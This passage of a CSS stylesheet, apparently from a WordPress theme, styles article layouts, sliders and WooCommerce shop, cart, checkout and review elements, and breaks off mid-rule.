.column6 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 26px
}
.column4 .big-pic-random .big-pic-split .big-pic-left,
.column6 .big-pic-random .big-pic-split .big-pic-left {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 10px
}
.column4 .big-pic-random .big-pic-split .big-pic-right,
.column6 .big-pic-random .big-pic-split .big-pic-right {
    margin-left: 0px;
    width: 100%
}
.column8 .ot-panel-block .article-block .item .article-meta .meta-author {
    display: none
}
.column8 .ot-panel-block .article-block .item .article-meta .meta-date {
    margin-left: 0px
}
.column4 .split-articles {
    width: 100%;
    margin-left: 0px
}
.column4 .split-articles .item {
    width: 100% !important;
    max-width: 100% !important;
    margin-left: 0px !important;
    float: none !important;
    padding-left: 0px !important;
    padding-right: 0px !important
}
.column4 .woocommerce .products .product,
.column4 .category-review-block > div .item {
    width: 100%;
    max-width: 100%;
    margin-left: 0px;
    margin-right: 0px;
    float: none
}
.column6 .owl-nav div.owl-next:after,
.column6 .owl-nav div.owl-prev:after {
    line-height: 300px !important
}
.column12 .owl-nav div.owl-next:after,
.column12 .owl-nav div.owl-prev:after {
    line-height: 650px !important
}
.split-block .column12 .owl-nav div.owl-next:after,
.split-block .column12 .owl-nav div.owl-prev:after {
    line-height: 420px !important
}
.split-block .column6 .item:not(.item-featured) .article-meta .meta-author,
.split-block .column12 .item:not(.item-featured) .article-meta .meta-author {
    display: none !important
}
.split-block .column6 .item:not(.item-featured) .article-meta .meta-date,
.split-block .column12 .item:not(.item-featured) .article-meta .meta-date {
    margin-left: 0px !important
}
.split-block .column6 .split-articles {
    width: 100%;
    margin-left: 0px
}
.split-block .column4 .category-review-block > div,
.split-block .column6 .category-review-block > div {
    width: 100%
}
.split-block .column6 .ot-panel-block .woocommerce .products .product,
.split-block .column6 .category-review-block > div .item,
.split-block .column6 .split-articles .item {
    width: 100% !important;
    max-width: 100% !important;
    margin-left: 0px !important;
    float: none !important;
    padding-left: 0px !important;
    padding-right: 0px !important
}
.split-block .column8 > .ot-panel-block .article-block.article-break .item {
    width: 100%;
    padding-right: 0px
}
.split-block .column8 .big-pic-random .big-pic-split > div {
    width: 100%;
    float: none;
    margin-left: 0px;
    margin-right: 0px
}
.split-block .column8 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 24px
}
.split-block .column8 .split-articles .item h4,
.split-block .column4 .split-articles .item h4 {
    line-height: 22px;
    font-size: 17px
}
.split-block .column8 .category-review-block > div .item {
    width: 47%;
    max-width: 47%
}
.split-block .column8 .woocommerce .products .product {
    width: 48%;
    max-width: 48%;
    clear: none;
    margin-left: 4%
}
.split-block .column8 .woocommerce .products .product:nth-child(2n+1) {
    margin-left: 0px !important;
    clear: both
}
.split-block .column6 .owl-carousel:hover .owl-controls .owl-nav,
.split-block .column4 .owl-carousel:hover .owl-controls .owl-nav {
    display: none
}
.split-block .column4 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 14px;
    width: 90%
}
.split-block .column8 .owl-carousel .owl-controls .owl-nav,
.split-block .column4 .big-pic-random .slider-items a .content-bottom .categories {
    display: none
}
.split-block .column4 .big-pic-random .slider-items a .slider-rating .slider-star-num {
    font-size: 22px
}
.split-block .column4 .ot-panel-block .article-block .item .article-meta {
    display: none
}
.split-block .column4 .ot-panel-block .article-block .item .item-content h4 {
    margin-bottom: 0px
}
.split-block .column6 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 20px !important
}
.woocommerce-ordering {
    float: right;
    margin-top: -43px
}
.woocommerce-ordering select {
    padding: 4px 10px
}
.woocommerce .products {
    padding-left: 0px;
    padding-top: 0px;
    clear: both;
    margin-top: -20px
}
.woocommerce .products .product:after,
.woocommerce .products:after {
    clear: both;
    display: block;
    content: ''
}
.woocommerce .products .product {
    list-style: none;
    float: left;
    width: 23%;
    margin-left: 2.66%;
    position: relative;
    text-align: center;
    margin-top: 20px
}
.woocommerce .products .product a:first-child {
    text-decoration: none;
    display: block;
    margin-bottom: 12px;
    color: #232323
}
.woocommerce .products .product a.button {
    margin-bottom: 10px;
    float: left
}
.woocommerce .products .product a:after {
    display: block;
    clear: both;
    content: ''
}
.woocommerce .products .product h3 {
    display: block;
    font-size: 1.3em;
    margin-bottom: 10px;
    font-weight: 500;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: none
}
.woocommerce .products .product:nth-child(4n+1) {
    clear: both;
    margin-left: 0px
}
.woocommerce .product .onsale,
.woocommerce .products .onsale {
    position: absolute;
    z-index: 10;
    top: 15px;
    padding: 7px 15px;
    background: rgb(230, 74, 25);
    color: #fff
}
.woocommerce .products img {
    margin-bottom: 12px;
    width: 100%;
    max-width: 100%
}
.woocommerce .products .star-rating {
    float: left;
    margin-bottom: 10px
}
.woocommerce .products .price {
    float: left;
    clear: both
}
.woocommerce .products .price del {
    display: inline-block;
    padding-right: 5px;
    color: #aaa;
    font-size: 0.9em;
    line-height: 1.2em
}
.woocommerce .products .price .amount {
    font-weight: bold;
    color: #84C69B
}
.woocommerce .products .price del .amount {
    font-weight: normal;
    color: inherit
}
.woocommerce .product {
    display: block;
    margin-bottom: 30px;
    padding: 0px
}
.woocommerce .product:after {
    display: block;
    clear: both;
    content: ''
}
.woocommerce .product > .images {
    float: left;
    width: 41%;
    display: block
}
.woocommerce .product > .images > a > img {
    width: 100%
}
.woocommerce .product > .images .thumbnails {
    display: block;
    padding-top: 5px
}
.woocommerce .product > .images .thumbnails img {
    margin-left: 3.3%;
    margin-top: 10px;
    width: 31%
}
.woocommerce .product > .images .thumbnails a:nth-child(3n+1) img {
    margin-left: 0px;
    clear: both
}
.woocommerce .product > .summary {
    float: left;
    width: 56%;
    display: block;
    margin-left: 3%
}
.woocommerce .product > .summary h1 {
    margin-bottom: 20px;
    color: #323336
}
.related h2 {
    color: #323336
}
.related .products {
    margin-top: 20px
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px
}
.woocommerce-tabs {
    display: block;
    clear: both;
    padding-top: 20px
}
.woocommerce-tabs .entry-content {
    margin-top: -1px;
    float: right;
    border-radius: 0px;
    border: 1px solid #e9e9e9;
    padding: 30px;
    margin-bottom: 30px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce-tabs .tabs {
    padding-left: 0px;
    position: relative;
    margin: 0px;
    padding-bottom: 0px
}
.woocommerce-tabs .tabs:after {
    display: block;
    clear: both;
    content: ''
}
.woocommerce-tabs .tabs li {
    list-style: none;
    margin-left: 0px;
    margin-top: 0px
}
.woocommerce-tabs .tabs li a {
    display: inline-block;
    color: #999999;
    border: 1px solid #e9e9e9;
    border-top-width: 2px;
    padding: 12px 30px;
    font-size: 14px;
    margin: 0 0px;
    margin-right: 5px;
    float: left;
    font-size: 14px;
    font-weight: 700
}
.woocommerce-tabs .tabs li.active a {
    color: #000;
    border-bottom: 1px solid #fff;
    border-top: 2px solid #169fda
}
.woocommerce-tabs #comments h2,
.woocommerce-tabs #tab-description h2 {
    font-size: 1.4em
}
.woocommerce #reviews #comments ol.commentlist {
    list-style: none;
    padding-left: 0px
}
.woocommerce #reviews #comments ol.commentlist li {
    padding-left: 80px;
    position: relative;
    padding-top: 20px;
    margin-top: 0px;
    margin-bottom: 20px;
    border-top: 1px dotted #e2e2e2;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce #reviews #comments ol.commentlist > li:first-child {
    border-top: 0px
}
.woocommerce #reviews #comments .star-rating {
    float: right
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    -webkit-border-radius: 40px;
    -moz-border-radius: 45px;
    border-radius: 40px;
    border: 0;
    padding: 0;
    width: 50px;
    margin-top: 6px;
    position: absolute;
    top: 20px;
    left: 0px
}
.woocommerce #reviews #comments .star-rating {
    margin-bottom: 8px
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 8px
}
.woocommerce .product {
    position: relative
}
.woocommerce-info {
    display: block;
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 20px;
    border-left: 3px solid #ECC31F
}
.woocommerce-info .button {
    float: right;
    margin-top: -7px !important;
    position: relative
}
.woocommerce-message {
    display: block;
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 20px;
    border-left: 3px solid #8FBE29
}
.woocommerce-message .button {
    float: right;
    margin-top: -7px !important;
    position: relative
}
.woocommerce-error {
    display: block;
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 20px !important;
    border-left: 3px solid #DA222B
}
.woocommerce-error li {
    list-style-type: none
}
.woocommerce-message .button {
    float: right;
    margin-top: -7px !important;
    position: relative
}
.shop_attributes {
    text-align: right
}
.shop_attributes td {
    padding-left: 20px;
    padding-bottom: 8px;
    text-align: left
}
.summary .price {
    float: left;
    margin-top: 5px;
    font-size: 20px;
    margin-bottom: 12px
}
.screen-reader-text {
    display: none
}
.widget #bbp_search {
    padding-top: 9px;
    padding-bottom: 9px;
    margin-right: 7px
}
div[itemprop="description"] {
    margin-bottom: 30px;
    clear: both
}
.cart .quantity {
    position: relative;
    width: 120px;
    float: left;
    clear: both;
    height: 50px;
    margin-bottom: 5px
}
.cart .quantity input.plus,
.cart .quantity input.minus {
    background-color: #F8F8F8;
    background-repeat: repeat-x;
    border: 1px solid #E1E1E1;
    border-radius: 0 0 0 0;
    color: #666;
    cursor: pointer;
    display: inline !important;
    height: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    width: 35px;
    position: relative
}
.cart .quantity input.plus {
    left: 35px
}
.woocommerce .container div.product form.cart .button {
    margin-bottom: 20px
}
form.cart .button:focus {
    outline: none
}
.container .form-submit input {
    background: #fff;
    border: 2px solid #111;
    color: #111;
    font-size: 14px
}
.container .form-submit input:hover {
    border-color: #119dd9;
    color: #119dd9;
    border-radius: 0px
}
.woocommerce .cart .quantity input.qty {
    border-left: medium none;
    border-right: medium none;
    border-top: 1px solid #e2e2e2;
    border-bottom-width: 1px;
    display: inline;
    height: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0 5px;
    font-size: 15px;
    text-align: center;
    vertical-align: middle;
    width: 35px;
    position: relative;
    position: absolute;
    top: 0px;
    left: 35px;
    z-index: 2;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}
.woocommerce .summary button.button {
    font-size: 1em !important;
    clear: both;
    margin-bottom: 20px;
    padding: 9px 17px 10px 17px;
    background: #8BB818
}
.woocommerce .summary .variations_form .variations {
    line-height: 150%
}
.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    background-image: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    border-color: #E1E1E1;
    font-weight: normal;
    font-size: 12px
}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    float: none !important
}
.summary .product_meta {
    margin-top: 5px;
    margin-bottom: 15px;
    clear: both
}
.summary .product_meta .divider {
    width: 30px;
    height: 2px;
    background: #e2e2e2;
    margin-bottom: 15px
}
.summary .single_variation:after {
    display: block;
    clear: both;
    content: ''
}
.summary .variations {
    margin-bottom: 10px;
    vertical-align: middle
}
.summary .variations label {
    display: inline-block;
    padding-top: 5px
}
.summary .variations td {
    padding-right: 10px
}
.summary .variations select {
    padding: 3px 6px;
    cursor: pointer;
    border: 1px solid #e2e2e2;
    margin-right: 10px
}
#review_form_wrapper form {
    margin-top: 35px;
    display: block
}
#review_form_wrapper form > p label {
    margin-bottom: 5px;
    font-size: 14px
}
#review_form_wrapper form > p {
    width: 55%;
    display: block;
    margin-left: auto;
    margin-right: auto
}
#review_form_wrapper form > p textarea,
#review_form_wrapper form > p input[type=text] {
    width: 100%;
    display: block;
    color: #949494;
    border: 1px solid #c4c4c4;
    padding: 12px 15px;
    font-size: 1em;
    font-family: Arial;
    margin: 0px;
    border-radius: 2px;
    line-height: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
#review_form_wrapper .stars {
    display: inline-block;
    margin-bottom: 0px;
    margin-left: 15px;
    position: relative
}
#review_form_wrapper .stars a {
    letter-spacing: 0px;
    font-size: 1em;
    color: transparent;
    display: inline-block;
    font-family: 'FontAwesome';
    position: relative;
    margin-right: 1px;
    width: 19px
}
#review_form_wrapper .stars a.active:before,
#review_form_wrapper .stars a:hover:before {
    display: block;
    letter-spacing: 5px;
    font-size: inherit;
    content: "";
    right: -1px;
    text-align: right;
    color: #F7B019;
    position: absolute;
    font-family: 'FontAwesome';
    z-index: 20
}
#review_form_wrapper .stars > span:after {
    font-family: 'FontAwesome';
    content: "\f005\f005\f005\f005\f005";
    color: #ccc;
    display: block;
    position: absolute;
    top: 0px;
    letter-spacing: 5px;
    font-size: inherit;
    z-index: 0
}
#review_form_wrapper .stars a.active,
#review_form_wrapper .stars a:hover {
    z-index: 20
}
#review_form_wrapper .stars a.star-1 {
    z-index: 5
}
#review_form_wrapper .stars a.star-2 {
    z-index: 4
}
#review_form_wrapper .stars a.star-3 {
    z-index: 3
}
#review_form_wrapper .stars a.star-4 {
    z-index: 2
}
#review_form_wrapper .stars a.star-5 {
    z-index: 1
}
#review_form_wrapper .stars a.star-1.active:before,
#review_form_wrapper .stars a.star-1:hover:before {
    content: "\f005"
}
#review_form_wrapper .stars a.star-2.active:before,
#review_form_wrapper .stars a.star-2:hover:before {
    content: "\f005\f005"
}
#review_form_wrapper .stars a.star-3.active:before,
#review_form_wrapper .stars a.star-3:hover:before {
    content: "\f005\f005\f005"
}
#review_form_wrapper .stars a.star-4.active:before,
#review_form_wrapper .stars a.star-4:hover:before {
    content: "\f005\f005\f005\f005"
}
#review_form_wrapper .stars a.star-5.active:before,
#review_form_wrapper .stars a.star-5:hover:before {
    content: "\f005\f005\f005\f005\f005"
}
#bp-login-widget-submit,
#searchsubmit,
#review_form_wrapper input[type=submit] {
    font-size: 0.8em !important;
    margin: 0 2px 5px 0;
    display: inline-block;
    padding: 10px 17px;
    color: #fff !important;
    background: #e34922;
    text-decoration: none !important;
    text-transform: uppercase;
    border-radius: 2px;
    border: 0px;
    cursor: pointer
}
#bp-login-widget-submit:hover,
#searchsubmit:hover,
#review_form_wrapper input[type=submit]:hover {
    background: #232323 !important
}
.widget .cat-item {
    padding-top: 5px
}
.widget > div > ul.menu {
    margin-bottom: 10px
}
.widget > div > ul.menu li {
    margin-bottom: 4px
}
.widget > div > ul.menu li > a {
    display: block;
    border-left: 4px solid #E4E4E4;
    line-height: 40px;
    font-size: 14px;
    color: #232323;
    padding-left: 14px;
    background: #FAFAFA
}
.widget > div > ul.menu li > a:hover {
    border-left: 4px solid #ccc;
    color: #232323;
    background: #f0f0f0
}
.widget > div > ul.menu ul li {
    padding-left: 10px;
    margin-top: 4px
}
.widget > form > div #s {
    padding: 8px 10px;
    width: 130px
}
.star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    letter-spacing: 2px;
    width: 5.2em;
    font-family: 'FontAwesome';
    display: inline-block;
    color: #F7B019
}
.star-rating:before {
    content: "\f005\f005\f005\f005\f005";
    color: #dfdbdf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: inherit;
    font-size: inherit
}
.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    letter-spacing: inherit;
    font-size: inherit
}
.star-rating span:before {
    color: #F7B019;
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0;
    letter-spacing: inherit;
    font-size: inherit
}
.widget ul.product_list_widget li {
    padding-bottom: 14px;
    border-bottom: 1px solid #e7e7e7
}
.widget ul.product_list_widget li:after {
    display: block;
    clear: both;
    content: ''
}
.widget ul.product_list_widget li a {
    text-transform: none;
    font-size: 14px;
    color: #111;
    border: none;
    padding: 0px;
    line-height: 1.5em;
    width: 100%
}
.widget ul.product_list_widget .star-rating {
    float: none !important;
    margin: 3px 0px 2px 0px !important;
    display: block
}
.widget ul.product_list_widget li del span.amount,
.widget ul.product_list_widget li del {
    color: #ccc
}
.widget ul.product_list_widget li .reviewer,
.widget ul.product_list_widget li .amount {
    font-size: 12px;
    color: #777;
    display: inline-block;
    margin-top: 5px
}
.widget ul.product_list_widget li a:hover {
    text-decoration: underline;
    color: #111
}
.widget .product_list_widget li img {
    max-width: 48px;
    margin-right: 15px;
    margin-top: 4px
}
.widget ul.product_list_widget li img {
    position: absolute;
    left: 0px
}
.widget ul.product_list_widget li {
    min-height: 58px;
    margin-bottom: 14px
}
.widget ul.product_list_widget li a {
    display: block;
    position: relative;
    padding-left: 60px;
    width: auto
}
.widget ul.product_list_widget li .quantity {
    line-height: 150% !important
}
.widget ul.product_list_widget li .quantity .amount {
    line-height: inherit !important;
    margin-top: 0px !important;
    font-size: 1em
}
.widget ul.product_list_widget li .variation p {
    margin-bottom: 0px
}
.widget ul.product_list_widget li .quantity,
.widget ul.product_list_widget li .variation,
.widget ul.product_list_widget li .reviewer,
.widget ul.product_list_widget li > del,
.widget ul.product_list_widget li > .amount,
.widget ul.product_list_widget .star-rating {
    margin-left: 60px !important
}
.widget .widget_shopping_cart_content .total {
    display: block;
    border-top: 2px solid #DFDFDF;
    margin-top: 14px;
    padding-top: 12px;
    margin-bottom: 10px;
    font-size: 1.14em
}
.widget .widget_shopping_cart_content .total .amount {
    float: right
}
.widget .widget_shopping_cart_content .buttons {
    margin-bottom: 0px
}
.price_slider_wrapper .price_slider {
    margin-bottom: 15px
}
.price_slider_wrapper input {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none
}
.price_slider_wrapper .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em
}
.price_slider_wrapper .price_slider_amount .button {
    float: left
}
.price_slider_wrapper .ui-slider {
    position: relative;
    text-align: left
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.75em;
    height: 0.8em;
    margin: 0px -2px;
    border-radius: 1em;
    border: 1px solid #B8B8B8;
    cursor: pointer;
    background: #FAFAFA;
    outline: none;
    top: -0.2em;
    transition: none
}
.price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
    margin-left: -0.5em
}
.price_slider_wrapper .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #3C98CA;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em
}
.price_slider_wrapper .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #f2f2f2 !important
}
.price_slider_wrapper .ui-slider-horizontal {
    height: .5em;
    background: #E6E6E6
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
    left: -1px
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
    right: -1px
}
.woocommerce-pagination {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    margin-top: 20px
}
.woocommerce-pagination ul.page-numbers {
    display: inline-block;
    padding: 0px;
    margin: 0px
}
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    list-style: none;
    margin: 3px 1px !important;
    padding: 0px
}
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    color: #444444;
    text-shadow: none;
    font-weight: bold;
    font-size: 1em;
    line-height: 100%;
    padding: 12px 15px;
    border-radius: 30px;
    background: transparent;
    border: 1px solid #444444;
    margin: 0;
    text-decoration: none !important
}
.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
    background: #444444;
    color: #fff !important
}
.article-content .woocommerce .cart_totals h2 {
    font-size: 1em;
    margin-top: 0px;
    padding-top: 0px;
    padding-bottom: 8px
}
table.cart {
    margin: 0px;
    margin-bottom: 30px;
    width: 70%;
    float: left
}
table.cart tr th {
    text-align: left;
    text-transform: uppercase;
    font-size: 1em;
    padding-top: 3px;
    padding-bottom: 7px;
    padding-left: 0px;
    border-bottom: 2px solid #e2e2e2
}
table.cart tr th.product-subtotal {
    text-align: right
}
table.cart tr td {
    padding-left: 0px;
    font-size: 15px;
    text-align: left;
    vertical-align: middle
}
table.cart tr td.product-add-to-cart {
    text-align: right
}
table.cart tr td.product-thumbnail {
    font-size: 60px
}
table.cart tr td img {
    max-height: 70px;
    max-width: 100%;
    width: auto
}
table.cart tr td.product-name a {
    color: #333;
    border: none;
    padding: 0px
}
table.cart tr td a:hover {
    border: none;
    color: #111;
    text-decoration: underline
}
table.cart td .quantity {
    margin: 0px;
    width: auto;
    height: 35px
}
table.cart .quantity input.plus,
table.cart .quantity input.minus {
    height: 35px;
    line-height: 35px;
    width: 30px;
    font-weight: 400
}
table.cart .quantity input.qty {
    height: 35px;
    left: 30px;
    line-height: 35px
}
table.cart td.product-remove a {
    font-size: 13px;
    line-height: 20px;
    color: #999;
    padding: 2px 8px;
    border: 1px solid #eee;
    border-radius: 50%;
    text-align: center
}
table.cart td.product-remove a:hover {
    color: #fff;
    background: #E93D12;
    border-radius: 50%;
    text-decoration: none;
    border: 1px solid transparent
}
table.cart td dl {
    margin: 0px
}
table.cart td dl p {
    font-size: 13px;
    margin: 0px;
    line-height: 1.4em;
    color: #888;
    margin-right: 15px;
    margin-left: 6px
}
table.cart td dt,
table.cart td dd {
    float: left;
    font-size: 12px;
    color: #888;
    font-size: 13px;
    color: #888;
    font-weight: normal;
    line-height: 1.4em
}
table.cart td dt {
    text-transform: capitalize;
    color: #666
}
.cart_totals h2 {
    padding: 1px 8px 2px 0px;
    text-transform: uppercase;
    font-size: 13px;
    padding-left: 0px;
    border-bottom: 2px solid #e2e2e2;
    margin-top: 0px
}
.coupon h3 {
    padding: 11px 8px;
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 0px;
    margin-bottom: 0px;
    margin-top: 20px
}
.coupon input#coupon_code {
    width: 29.6%;
    padding: 6px 8px 7px 8px;
    margin-bottom: 10px;
    border-radius: 2px;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.coupon .button {
    width: auto
}
.head-office {
    white-space: nowrap
}
.logged-in #main-menu.isfixed,
.admin-bar #main-menu.isfixed {
    margin-top: 32px
}
.woocommerce-page .cart-collaterals input {
    width: 100%;
    margin-bottom: 2px;
    padding: 12px;
    font-size: 14px
}
.woocommerce-page .cart-collaterals input.update-button,
.woocommerce .update-button {
    background: #fff !important;
    font-weight: 700;
    border: 2px solid #e2e2e2;
    color: #aeaeae
}
.woocommerce-page .cart-collaterals input.update-button:hover,
.woocommerce .update-button:hover {
    border-color: #333;
    color: #333
}
.woocommerce-page .cart-collaterals input.checkout-button,
.woocommerce .checkout-button {
    background-color: #8FBE29
}
.woocommerce .checkout-button {
    margin-bottom: 25px
}
.woocommerce-page .cart-collaterals .coupon input.button {
    width: auto;
    font-size: 12px;
    padding: 10px 20px
}
.cart_totals table {
    margin: 0px;
    font-size: 14px;
    margin-bottom: 20px;
    width: 100%
}
.cart_totals table tr.order-total th,
.cart_totals table tr.order-total td {
    border-bottom: 2px solid #e2e2e2
}
.cart_totals table td {
    text-align: right
}
.cart_totals table th,
.cart_totals table td {
    border-bottom: 1px dotted #ccc;
    padding: 8px 8px 8px 0px
}
.cart_totals table tr:nth-child(even),
table.cart tr:nth-child(even) {
    background-color: #fff
}
table.cart tr td.product-subtotal {
    text-align: right;
    font-weight: bold
}
.cart-collaterals h2 {
    margin: 20px 0px 0px 0px
}
table.cart tr:nth-child(even) {
    border-top: 1px dotted #e2e2e2;
    border-bottom: 1px dotted #e2e2e2
}
.cart-collaterals .shipping_calculator h2 {
    padding-top: 0px;
    margin-top: 20px;
    margin-bottom: 0px
}
.woocommerce:after {
    clear: both;
    content: '';
    display: block
}
.cart-collaterals h2 a,
.cart-collaterals h2 a:hover {
    font-size: 16px;
    background-color: inherit;
    color: #289dcc
}
.cart-collaterals h2 a:before {
    content: "\f196";
    font-family: FontAwesome;
    margin-right: 8px;
    position: relative;
    bottom: -1px
}
.woocommerce .shipping-calculator-form button {
    font-weight: 400
}
.cart-collaterals .shipping-calculator-form select {
    width: 100%;
    padding: 6px 7px
}
.cart-collaterals .shipping-calculator-form p {
    margin-bottom: 5px
}
.cart-collaterals .shipping-calculator-form .input-text {
    width: 100%;
    padding: 5px 10px;
    margin-top: 5px;
    margin-bottom: 0px;
    font-size: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce-page .shipping-calculator-form button.button {
    font-size: 11px;
    font-weight: 400
}
.woocommerce-page .shipping-calculator-form button.button:hover {
    border-radius: 0px
}
.checkout-confirmed-payment {
    padding: 30px 30px 1px 30px;
    background: #d8f1d3;
    margin-bottom: 30px
}
.checkout-confirmed-payment p {
    font-size: 24px;
    color: #4a863c
}
.checkout-confirmed-payment ul li:before {
    background: #60a550 !important
}
.cart_totals table th {
    text-align: left;
    font-weight: normal
}
.woocommerce .cart .cart_item .quantity input.qty {
    left: 30px
}
.shop_table.cart .coupon {
    padding-top: 15px
}
.shop_table.cart .coupon label {
    padding-bottom: 5px;
    display: block
}
.shop_table.cart .coupon .button {
    background-color: #aaa
}
.article-content.page .main-title h2 {
    margin-bottom: 0px
}
label {
    display: inline-block;
    margin-bottom: 5px;
    font-weight: bold
}
p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
    padding: 10px 12px;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
span.required {
    color: red
}
form.login {
    background: #f9f9f9;
    border: 2px solid #f0f0f0;
    padding: 32px;
    margin: 30px 0px;
    border-radius: 4px;
    font-size: 13px
}
form.login label {
    display: block
}
form.login input.input-text {
    width: 100%
}
.woocommerce-page form.login input.button {
    font-size: 14px;
    margin: 5px 0px 22px 0px
}
.woocommerce-page form.login input#rememberme {
    margin-right: 4px
}
p.form-row label {
    display: inline-block
}
p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333
}
.addresses h3 {
    font-size: 18px;
    font-weight: 600
}
.addresses address {
    padding-top: 5px;
    display: block
}
.col2-set.addresses {
    overflow: hidden
}
.col2-set.addresses .col-1,
.col2-set.addresses .col-2 {
    float: left;
    margin-right: 30px;
    width: 46%
}
.article-content .woocommerce-billing-fields h3,
.article-content .woocommerce-shipping-fields h3 {
    font-size: 1.3em
}
#order_review_heading {
    clear: both;
    padding-top: 20px;
    display: block;
    border-top: 2px solid #e2e2e2
}
table.shop_table {
    width: 100%;
    margin-bottom: 30px
}
table.shop_table th,
table.shop_table td {
    padding: 10px;
    padding-left: 0px;
    font-size: 18px
}
table.shop_table tr:nth-child(even) {
    background: #fff
}
table.shop_table tr th,
table.shop_table tfoot td {
    border-bottom: 2px solid #e2e2e2
}
table.shop_table thead tr th {
    font-size: 13px;
    text-transform: uppercase
}
table.shop_table tr.order-total th,
table.shop_table tr.shipping th,
table.shop_table tr.cart-subtotal th {
    text-align: left
}
table.shop_table thead tr th.product-name {
    text-align: left;
    font-size: 1.2em
}
table.shop_table thead tr th.product-subtotal {
    text-align: right
}
table.shop_table .product-total,
table.shop_table tfoot td {
    text-align: right
}
table.shop_table tr.order-total th {
    text-transform: uppercase
}
ul.payment_methods .payment_method_bacs p {
    background: #fff;
    padding: 15px;
    margin: 5px 0px 10px 0px
}
ul.payment_methods {
    margin-left: 0px;
    background: #f2f2f2;
    padding: 20px !important
}
ul.payment_methods li {
    margin-left: 0px;
    list-style-type: none
}
ul.payment_methods li.payment_method_paypal img {
    margin-top: -2px;
    display: inline;
    margin-left: 7px
}
ul.payment_methods li input {
    margin-right: 6px
}
ul.payment_methods li:before {
    display: none
}
ul.payment_methods p {
    color: #777;
    font-size: 13px;
    line-height: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input.button.place_order {
    padding: 12px 20px;
    font-size: 14px !important
}
textarea.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
    width: 100%;
    font-size: 15px;
    color: #333;
    padding: 10px 12px;
    border: 1px solid #ccc;
    font-family: Arial;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.shop_table .cart_item td {
    border-bottom: 1px solid #f0f0f0
}
#reviews #comments .comment-text {
    margin-left: 0px
}
.comment-form-rating #rating {
    margin-left: 15px
}
.widget ul.product_list_widget li:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px
}
.dat-menu-setup {
    background-color: #665140;
    background-image: url(../images/background-photo-2.jpg)
}
.effect-1 .dat-menu-container {
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s
}
.dat-menu-setup .dat-menu-container::after {
    -webkit-transition: opacity 0.4s, height 0s 0.4s;
    transition: opacity 0.4s, height 0s 0.4s
}
.effect-1 .dat-menu-list li {
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s
}
.dat-menu-top-header,
.dat-menu-list {
    font-family: Arial
}
.dat-menu-top-header {
